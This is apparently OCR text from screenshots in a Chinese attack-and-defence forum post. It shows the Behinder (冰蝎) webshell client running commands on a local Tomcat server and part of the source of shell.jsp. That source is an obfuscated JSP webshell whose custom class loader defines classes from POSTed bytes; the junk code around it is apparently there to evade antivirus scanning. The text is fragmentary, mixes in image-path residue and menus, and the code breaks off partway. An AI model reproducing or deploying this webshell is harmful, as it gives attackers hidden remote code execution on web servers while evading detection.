 127.0.0.1:8080/shell.jsp
VirusTotal - File - 5699f92c67910
127.0.0.1:8080/shell.jsp
http://127.0.0.1:8080/shell.jsp
URL:
http://127.0.0.1:8080/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
2 个目录 606,670,848 可用字节
C:/Users/admin/Desktop/apache-tomcat-8.5.95/bin/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 BCC7-9BE6
C:\Users\admin\Desktop\apache-tomcat-8.5.95\bin 的目录
2023/10/19 17:54 <DIR> .
2023/10/19 17:54 <DIR> ..
2023/10/19 17:54 36,725 bootstrap.jar
2023/10/19 17:54 1,703 catalina-tasks.xml
2023/10/19 17:54 16,856 catalina.bat
2023/10/19 17:54 25,323 catalina.sh
2023/10/19 17:54 2,123 ciphers.bat
2023/10/19 17:54 1,997 ciphers.sh
2023/10/19 17:54 214,214 commons-daemon-native.tar.gz
2023/10/19 17:54 25,661 commons-daemon.jar
2023/10/19 17:54 2,040 configtest.bat
2023/10/19 17:54 1,922 configtest.sh
2023/10/19 17:54 9,100 daemon.sh
2023/10/19 17:54 2,091 digest.bat
2023/10/19 17:54 1,965 digest.sh
2023/10/19 17:54 3,814 setclasspath.bat
2023/10/19 17:54 4,317 setclasspath.sh
2023/10/19 17:54 2,020 shutdown.bat
2023/10/19 17:54 1,902 shutdown.sh
2023/10/19 17:54 2,022 startup.bat
2023/10/19 17:54 1,904 startup.sh
2023/10/19 17:54 52,785 tomcat-juli.jar
2023/10/19 17:54 438,209 tomcat-native.tar.gz
2023/10/19 17:54 4,576 tool-wrapper.bat
2023/10/19 17:54 5,540 tool-wrapper.sh
2023/10/19 17:54 2,026 version.bat
2023/10/19 17:54 1,908 version.sh
25 个文件 862,743 字节
2 个目录 606,670,848 可用字节
C:/Users/admin/Desktop/apache-tomcat-8.5.95/bin/ >
[+]命令执行成功。
冰蝎 v4.1【t00ls专版】 By rebeyond
冰蝎
代理
站分类
分类
def
奇安信攻防社区
C:\Users\admin\Desktop\apache-tomcat-8.5.95\webapps\ROOT\shell.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.jsp
3 <%@ page import="java.security.InvalidKeyException" %>
4 <%!
5 class UUAND extends ClassLoader {
6 String AA = "AAAAAAA";
7 String BB = "BBBBBBB";
8 String CC = "CCCCCCC";
9 UUAND(ClassLoader c) {
10 super(c);
11 if (1929341894> 12313){
12 boolean b = 18288 % 10 == 2;
13 }
14 }
15 public Class g(byte[] b) {
16 if (2 > 100){
17 String aa = "AAAAAAA";
18 int s = 1929341894 - 12313;
19 aa = aa + s;
20 }else {
21 String cc = "ccccccc";
22 }
23 return super.defineClass(b, 0, b.length);
24 }
25
26 }
27 %>
28
29 <%
30 if (request.getMethod().equals("POST")) {
31 String ACAW = "";
32 if (1721747 < 17177755){
33 ACAW = "e45e"+"329" +""+ "feb5"+"d925b";
JavaServer Pages script file
leng